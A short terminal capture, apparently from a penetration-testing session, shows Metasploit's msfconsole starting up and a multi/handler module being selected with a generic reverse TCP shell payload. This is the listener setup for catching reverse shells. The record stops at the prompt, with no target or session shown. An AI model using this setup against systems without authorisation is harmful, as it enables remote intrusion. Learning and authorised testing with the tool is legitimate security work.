 └─# msfconsole
Metasploit tip: To save all commands executed since start up to a file, use the
makerc command
https://metasploit.com
=[ metasploit v6.4.5-dev ]
+ -- --=[ 2413 exploits - 1242 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >